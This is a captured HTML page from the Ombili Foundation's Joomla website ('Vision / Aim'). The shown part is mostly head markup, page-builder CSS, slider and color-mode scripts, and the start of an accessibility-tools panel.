

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ombili.org/ombili-foundation/vision-aim
body_size: 18168
content:
<!DOCTYPE html>
<html xmlns="//www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
<head>
<meta charset="utf-8">
	<meta name="robots" content="index, follow">
	<meta name="description" content="Ombili Foundation">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>OMBILI FOUNDATION - Vision / Aim</title>
	<link href="/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.4.1" rel="stylesheet" data-jtaldef-processed="2.0.11"/>
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css?1b4503c04f45d68ae09fb22125331a69" rel="stylesheet" data-jtaldef-processed="2.0.11">
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css?1b4503c04f45d68ae09fb22125331a69" rel="stylesheet" data-jtaldef-processed="2.0.11">
	<link href="/components/com_sppagebuilder/assets/css/dynamic-content.css?1b4503c04f45d68ae09fb22125331a69" rel="stylesheet" data-jtaldef-processed="2.0.11">
	<link href="/components/com_sppagebuilder/assets/css/magnific-popup.css" rel="stylesheet" data-jtaldef-processed="2.0.11">
	<link href="/media/plg_system_jcepro/site/css/content.min.css?86aa0286b6232c4a5b58f892ce080277" rel="stylesheet" data-jtaldef-processed="2.0.11">
	<link href="/templates/ombili/css/bootstrap.css" rel="stylesheet" data-jtaldef-processed="2.0.11">
	<link href="/templates/ombili/css/template.css" rel="stylesheet" data-jtaldef-processed="2.0.11">
	<link href="/media/vendor/fontawesome-free/css/fontawesome.min.css" rel="stylesheet" data-jtaldef-processed="2.0.11">
	<link href="/media/system/css/joomla-fontawesome.min.css" rel="stylesheet" data-jtaldef-processed="2.0.11">
	<link href="/components/com_sppagebuilder/assets/css/color-switcher.css?1b4503c04f45d68ae09fb22125331a69" rel="stylesheet" data-jtaldef-processed="2.0.11"/>
	<link href="/plugins/system/djaccessibility/module/assets/css/accessibility.css?1.05" rel="stylesheet" data-jtaldef-processed="2.0.11"/>
	<style>@media(min-width: 1400px) {.sppb-row-container { max-width: 1320px; }}</style>
	<style>.sp-page-builder .page-content #section-id-1665575894546{box-shadow:0 0 0 0 #FFFFFF;}.sp-page-builder .page-content #section-id-1665575894546{padding-top:75px;padding-right:0px;padding-bottom:1px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-1665575894546{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media (max-width:991.98px) {.sp-page-builder .page-content #section-id-1665575894546{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-1665575894546{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media (max-width:575.98px) {.sp-page-builder .page-content #section-id-1665575894546{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}#column-id-1665575894545{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1665575894545{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1665575894545{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1665575894545{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1665575894545{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1665575894545{max-width:100%;flex-basis:100%;}}#sppb-addon-1665575913390{box-shadow:0 0 0 0 #FFFFFF;}.sp-page-builder .page-content #section-id-1667321144388{box-shadow:0 0 0 0 #FFFFFF;}.sp-page-builder .page-content #section-id-1667321144388{padding-top:75px;padding-right:0px;padding-bottom:1px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-1667321144388{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media (max-width:991.98px) {.sp-page-builder .page-content #section-id-1667321144388{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-1667321144388{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media (max-width:575.98px) {.sp-page-builder .page-content #section-id-1667321144388{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}#column-id-1667321144384{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1667321144384{max-width:25%;flex-basis:25%;}@media (max-width:1199.98px) {#column-wrap-id-1667321144384{max-width:25%;flex-basis:25%;}}@media (max-width:991.98px) {#column-wrap-id-1667321144384{max-width:25%;flex-basis:25%;}}@media (max-width:767.98px) {#column-wrap-id-1667321144384{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1667321144384{max-width:100%;flex-basis:100%;}}#sppb-addon-1667322231503{box-shadow:0 0 0 0 #FFFFFF;}#sppb-addon-1667322231503 .sppb-addon-single-image-container img{border-radius:0px;}#sppb-addon-1667322231503 .sppb-addon-single-image-container{border-radius:0px;}#column-id-1667321144385{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1667321144385{max-width:25%;flex-basis:25%;}@media (max-width:1199.98px) {#column-wrap-id-1667321144385{max-width:25%;flex-basis:25%;}}@media (max-width:991.98px) {#column-wrap-id-1667321144385{max-width:25%;flex-basis:25%;}}@media (max-width:767.98px) {#column-wrap-id-1667321144385{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1667321144385{max-width:100%;flex-basis:100%;}}#sppb-addon-dJ36DskoqhSV53shLmguG{box-shadow:0 0 0 0 #FFFFFF;}#sppb-addon-dJ36DskoqhSV53shLmguG .sppb-addon-single-image-container img{border-radius:0px;}#sppb-addon-dJ36DskoqhSV53shLmguG .sppb-addon-single-image-container{border-radius:0px;}#column-id-1667321144386{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1667321144386{max-width:25%;flex-basis:25%;}@media (max-width:1199.98px) {#column-wrap-id-1667321144386{max-width:25%;flex-basis:25%;}}@media (max-width:991.98px) {#column-wrap-id-1667321144386{max-width:25%;flex-basis:25%;}}@media (max-width:767.98px) {#column-wrap-id-1667321144386{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1667321144386{max-width:100%;flex-basis:100%;}}#sppb-addon-GbjStdIMZp8ngXAZU5g9B{box-shadow:0 0 0 0 #FFFFFF;}#sppb-addon-GbjStdIMZp8ngXAZU5g9B .sppb-addon-single-image-container img{border-radius:0px;}#sppb-addon-GbjStdIMZp8ngXAZU5g9B .sppb-addon-single-image-container{border-radius:0px;}#column-id-1667321144387{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1667321144387{max-width:25%;flex-basis:25%;}@media (max-width:1199.98px) {#column-wrap-id-1667321144387{max-width:25%;flex-basis:25%;}}@media (max-width:991.98px) {#column-wrap-id-1667321144387{max-width:25%;flex-basis:25%;}}@media (max-width:767.98px) {#column-wrap-id-1667321144387{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1667321144387{max-width:100%;flex-basis:100%;}}#sppb-addon-uTVwUsg_ymw548R1Wpa5d{box-shadow:0 0 0 0 #FFFFFF;}#sppb-addon-uTVwUsg_ymw548R1Wpa5d .sppb-addon-single-image-container img{border-radius:0px;}#sppb-addon-uTVwUsg_ymw548R1Wpa5d .sppb-addon-single-image-container{border-radius:0px;}.sp-page-builder .page-content #section-id-1667321144391{box-shadow:0 0 0 0 #FFFFFF;}.sp-page-builder .page-content #section-id-1667321144391{padding-top:75px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-1667321144391{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media (max-width:991.98px) {.sp-page-builder .page-content #section-id-1667321144391{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-1667321144391{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media (max-width:575.98px) {.sp-page-builder .page-content #section-id-1667321144391{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}#column-id-1667321144389{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1667321144389{max-width:25%;flex-basis:25%;}@media (max-width:1199.98px) {#column-wrap-id-1667321144389{max-width:25%;flex-basis:25%;}}@media (max-width:991.98px) {#column-wrap-id-1667321144389{max-width:25%;flex-basis:25%;}}@media (max-width:767.98px) {#column-wrap-id-1667321144389{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1667321144389{max-width:100%;flex-basis:100%;}}#sppb-addon-1667321322008{box-shadow:0 0 0 0 #FFFFFF;}#sppb-addon-1667321322008 .sppb-addon-single-image-container img{border-radius:0px;}#sppb-addon-1667321322008 .sppb-addon-single-image-container{border-radius:0px;}#column-id-1667321144390{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1667321144390{max-width:75%;flex-basis:75%;}@media (max-width:1199.98px) {#column-wrap-id-1667321144390{max-width:75%;flex-basis:75%;}}@media (max-width:991.98px) {#column-wrap-id-1667321144390{max-width:75%;flex-basis:75%;}}@media (max-width:767.98px) {#column-wrap-id-1667321144390{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1667321144390{max-width:100%;flex-basis:100%;}}#sppb-addon-1667321214810{box-shadow:0 0 0 0 #FFFFFF;}.sp-page-builder .page-content #section-id-1667321144403{box-shadow:0 0 0 0 #FFFFFF;}.sp-page-builder .page-content #section-id-1667321144403{padding-top:0px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-1667321144403{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media (max-width:991.98px) {.sp-page-builder .page-content #section-id-1667321144403{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-1667321144403{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media (max-width:575.98px) {.sp-page-builder .page-content #section-id-1667321144403{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}#column-id-1667321144402{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1667321144402{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1667321144402{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1667321144402{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1667321144402{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1667321144402{max-width:100%;flex-basis:100%;}}#sppb-addon-1667321415961{box-shadow:0 0 0 0 #FFFFFF;}#sppb-addon-1667321415961 .sppb-divider{margin-top:30px;margin-bottom:30px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#9d464f;}@media (max-width:1199.98px) {#sppb-addon-1667321415961 .sppb-divider{margin-top:30px;margin-bottom:30px;}}@media (max-width:991.98px) {#sppb-addon-1667321415961 .sppb-divider{margin-top:30px;margin-bottom:30px;}}@media (max-width:767.98px) {#sppb-addon-1667321415961 .sppb-divider{margin-top:30px;margin-bottom:30px;}}@media (max-width:575.98px) {#sppb-addon-1667321415961 .sppb-divider{margin-top:30px;margin-bottom:30px;}}#sppb-addon-1667321259973{box-shadow:0 0 0 0 #FFFFFF;}</style>
	<style>.djacc { margin: 10px 10px; }</style>
	<style>.djacc-popup .djacc__openbtn { width: 53px; height: 53px; }</style>
<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"system.paths":{"root":"","rootFull":"https:\/\/www.ombili.org\/","base":"","baseFull":"https:\/\/www.ombili.org\/"},"csrf.token":"cacf1445cd0118c8b53cc375e158d0ab","plg_system_schedulerunner":{"interval":300}}</script>
	<script src="/media/system/js/core.min.js?a3d8f8"></script>
	<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?504da4"></script>
	<script src="/media/system/js/messages.min.js?9a4811" type="module"></script>
	<script src="/media/plg_system_schedulerunner/js/run-schedule.min.js?229d3b" type="module"></script>
	<script src="/components/com_sppagebuilder/assets/js/common.js" data-jtaldef-processed="2.0.11"></script>
	<script src="/components/com_sppagebuilder/assets/js/dynamic-content.js?1b4503c04f45d68ae09fb22125331a69" data-jtaldef-processed="2.0.11"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js?1b4503c04f45d68ae09fb22125331a69" data-jtaldef-processed="2.0.11"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js?1b4503c04f45d68ae09fb22125331a69" defer data-jtaldef-processed="2.0.11"></script>
	<script src="/components/com_sppagebuilder/assets/js/addons/text_block.js" data-jtaldef-processed="2.0.11"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.magnific-popup.min.js" data-jtaldef-processed="2.0.11"></script>
	<script src="/components/com_sppagebuilder/assets/js/addons/image.js" data-jtaldef-processed="2.0.11"></script>
	<script src="https://www.ombili.org//templates/ombili/js/jui/bootstrap.min.js" data-jtaldef-processed="2.0.11"></script>
	<script src="https://www.ombili.org/templates/ombili/js/tt_animation.js" data-jtaldef-processed="2.0.11"></script>
	<script src="https://www.ombili.org/templates/ombili/js/customjs.js" data-jtaldef-processed="2.0.11"></script>
	<script src="/components/com_sppagebuilder/assets/js/color-switcher.js?1b4503c04f45d68ae09fb22125331a69"></script>
	<script src="/plugins/system/djaccessibility/module/assets/js/accessibility.min.js?1.05"></script>
	<script>
				document.addEventListener("DOMContentLoaded", () =>{
					window.htmlAddContent = window?.htmlAddContent || "";
					if (window.htmlAddContent) {
        				document.body.insertAdjacentHTML("beforeend", window.htmlAddContent);
					}
				});
			</script>
	<script>
			const initColorMode = () => {
				const colorVariableData = [];
				const sppbColorVariablePrefix = "--sppb";
				let activeColorMode = localStorage.getItem("sppbActiveColorMode") || "";
				const modes = [];

				if(!modes?.includes(activeColorMode)) {
					activeColorMode = "";
					localStorage.setItem("sppbActiveColorMode", activeColorMode);
				}

				document?.body?.setAttribute("data-sppb-color-mode", activeColorMode);

				if (!localStorage.getItem("sppbActiveColorMode")) {
					localStorage.setItem("sppbActiveColorMode", activeColorMode);
				}

				if (window.sppbColorVariables) {
					const colorVariables = typeof(window.sppbColorVariables) === "string" ? JSON.parse(window.sppbColorVariables) : window.sppbColorVariables;

					for (const colorVariable of colorVariables) {
						const { path, value } = colorVariable;
						const variable = String(path[0]).trim().toLowerCase().replaceAll(" ", "-");
						const mode = path[1];
						const variableName = `${sppbColorVariablePrefix}-${variable}`;

						if (activeColorMode === mode) {
							colorVariableData.push(`${variableName}: ${value}`);
						}
					}

					document.documentElement.style.cssText += colorVariableData.join(";");
				}
			};

			window.sppbColorVariables = [];
			
			initColorMode();

			document.addEventListener("DOMContentLoaded", initColorMode);
		</script>
	<script>new DJAccessibility( {"yootheme":false,"position":"sticky","layout":"popup","align_position":"bottom left","align_mobile":false,"align_mobile_position":"bottom right","breakpoint":"767px","direction":"top left","space":"1","version":"dmVyc2lvbnBybw=="} )</script>
	<meta property="article:author" content="admin"/>
	<meta property="article:published_time" content="2022-10-12 11:58:16"/>
	<meta property="article:modified_time" content="1970-01-01 00:00:00"/>

<meta name="viewport" content="width=device-width, initial-scale=1">
<style type="text/css">
@media (min-width:1024px){header .ttr_title_style, header .ttr_title_style a, header .ttr_title_style a:link, header .ttr_title_style a:visited, header .ttr_title_style a:hover {
font-size:28px;
color: #9d464f;}
.ttr_slogan_style {
font-size:16px;
}
h1.ttr_block_heading, h2.ttr_block_heading, h3.ttr_block_heading, h4.ttr_block_heading, h5.ttr_block_heading, h6.ttr_block_heading, p.ttr_block_heading {
font-size:14px;
}
h1.ttr_verticalmenu_heading, h2.ttr_verticalmenu_heading, h3.ttr_verticalmenu_heading, h4.ttr_verticalmenu_heading, h5.ttr_verticalmenu_heading, h6.ttr_verticalmenu_heading, p.ttr_verticalmenu_heading {
font-size:14px;
}
footer#ttr_footer #ttr_copyright a:not(.btn),#ttr_copyright a {
font-size:12px;
color: #ffffff;}
#ttr_footer_designed_by_links span#ttr_footer_designed_by {
font-size:px;
}
 footer#ttr_footer #ttr_footer_designed_by_links a:not(.btn) , footer#ttr_footer_designed_by_links a:link:not(.btn), footer#ttr_footer_designed_by_links a:visited:not(.btn), footer#ttr_footer_designed_by_links a:hover:not(.btn) {
font-size:12px;
color: #ffffff;}
}
}
</style>
<style type="text/css"></style><!--[if lte IE 8]>
<link rel="stylesheet"  href="/templates/ombili/css/menuie.css" type="text/css"/>
<link rel="stylesheet"  href="/templates/ombili/css/vmenuie.css" type="text/css"/>
<![endif]-->
<!--[if IE 7]>
<style type="text/css" media="screen">
#ttr_vmenu_items  li.ttr_vmenu_items_parent {display:inline;}
</style>
<![endif]-->
<!--[if lt IE 9]>
$doc->addScript($template_path.'/js/html5shiv.js');
$doc->addScript($template_path.'/js/respond.js');
<![endif]-->

<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

<link rel="stylesheet" type="text/css" href="/media/smartslider3/src/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=52073c7b" media="all">
<style data-related="n2-ss-4">div#n2-ss-4 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-4 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-4:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-4 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-4 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-4 .n2-ss-slide-backgrounds,div#n2-ss-4 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-4 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-4 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-4 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-4 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-4 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-4.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-4 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-4 .n2-ss-slide{perspective:1500px;}div#n2-ss-4 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-4 .n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-4 .n2-ss-background-animation .n2-ss-slide-background{z-index:auto;}div#n2-ss-4 .n2-bganim-side{position:absolute;left:0;top:0;overflow:hidden;background:RGBA(51,51,51,1);}div#n2-ss-4 .n2-bganim-tile-overlay-colored{z-index:100000;background:RGBA(51,51,51,1);}div#n2-ss-4 .n-uc-bhBbYZWspqHe{padding:10px 10px 10px 10px}div#n2-ss-4 .n-uc-rs6APyc0zns5{padding:10px 10px 10px 10px}div#n2-ss-4 .n-uc-fJTS7OZmDMty{padding:10px 10px 10px 10px}div#n2-ss-4 .n-uc-U5dw8xMD4ABB{padding:10px 10px 10px 10px}@media (min-width: 1200px){div#n2-ss-4 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-4 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-4 [data-hide-mobileportrait="1"]{display: none !important;}}</style>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="/media/smartslider3/src/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=52073c7b" defer async></script>
<script src="/media/smartslider3/src/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=52073c7b" defer async></script>
<script src="/media/smartslider3/src/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=52073c7b" defer async></script>
<script src="/media/smartslider3/src/SmartSlider3/Slider/SliderType/Simple/Assets/dist/smartslider-backgroundanimation.min.js?ver=52073c7b" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","smartslider-backgroundanimation","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-4',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"callbacks":"","alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1120,"slideOuterHeight":336,"sliderWidth":1120,"sliderHeight":336,"slideWidth":1120,"slideHeight":336},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1120,"height":336,"max":3000,"min":1120},"tabletPortrait":{"width":701,"height":210,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":96,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":4000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":{"global":[{"type":"Flat","tiles":{"crop":false,"delay":0,"sequence":"ForwardDiagonal"},"main":{"type":"both","duration":0.75,"current":{"ease":"easeOutCubic","scale":0.5,"opacity":0},"next":{"ease":"easeOutCubic","opacity":0,"scale":1.5}},"invert":{"current":{"scale":1.5},"next":{"scale":0.5}}}],"color":"RGBA(51,51,51,1)","speed":"normal"},"mainanimation":{"type":"no","duration":500,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){}})})});</script></head>
<body><section class="djacc djacc-container djacc-popup djacc--hidden djacc--light djacc--sticky djacc--bottom-left">
			<button class="djacc__openbtn djacc__openbtn--custom" aria-label="Open accessibility tools" title="Open accessibility tools">
			<img src="/images/barrierefrei.png#joomlaImage://local-images/barrierefrei.png?width=57&height=57" alt="Open accessibility tools">
		</button>
		<div class="djacc__panel">
		<div class="djacc__header">
			<p class="djacc__title">Accessibility Tools</p>
			<button class="djacc__reset" aria-label="Reset" title="Reset">
				<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path d="M9,18a.75.75,0,0,1,0-1.5,7.5,7.5,0,1,0,0-15A7.531,7.531,0,0,0,2.507,5.25H3.75a.75.75,0,0,1,0,1.5h-3A.75.75,0,0,1,0,6V3A.75.75,0,0,1,1.5,3V4.019A9.089,9.089,0,0,1,2.636,2.636,9,9,0,0,1,15.364,15.365,8.94,8.94,0,0,1,9,18Z" fill="#fff"/>
				</svg>
			</button>
			<button class="djacc__close" aria-label="Close accessibility tools" title="Close accessibility tools">
				<svg xmlns="http://www.w3.org/2000/svg" width="14.828" height="14.828" viewBox="0 0 14.828 14.828">
					<g transform="translate(-1842.883 -1004.883)">
						<line x2="12" y2="12" transform="translate(1844.297 1006.297)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
						<line x1="12" y2="12" transform="translate(1844.297 1006.297)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
					</g>
				</svg>
			</button>
		</div>
		<ul class="djacc__list">
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--invert-colors" title="Invert colors">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<circle cx="12" cy="12" r="12" stroke="none"/>
							<circle cx="12" cy="12" r="11" fill="none"/>
						</g>
						<path d="M0,12A12,12,0,0,1,12,0V24A12,12,0,0,1,0,12Z" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Invert colors</span>
				</button>
			</li>
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--monochrome" title="Monochrome">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<circle cx="12" cy="12" r="12" stroke="none"/>
							<circle cx="12" cy="12" r="11" fill="none"/>
						</g>
						<line y2="21" transform="translate(12 1.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
						<path d="M5.853,7.267a12.041,12.041,0,0,1,1.625-1.2l6.3,6.3v2.829Z" transform="translate(-0.778 -4.278)" fill="#fff"/>
						<path d="M3.2,6.333A12.006,12.006,0,0,1,4.314,4.622l9.464,9.464v2.829Z" transform="translate(-0.778)" fill="#fff"/>
						<path d="M1.823,10.959a11.953,11.953,0,0,1,.45-2.378l11.506,11.5v2.829Z" transform="translate(-0.778)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Monochrome</span>
				</button>
			</li>
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--dark-contrast" title="Dark contrast">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<path d="M12,27A12,12,0,0,1,9.638,3.232a10,10,0,0,0,14.13,14.13A12,12,0,0,1,12,27Z" transform="translate(0 -3.232)" fill="#fff"/>
					</svg>
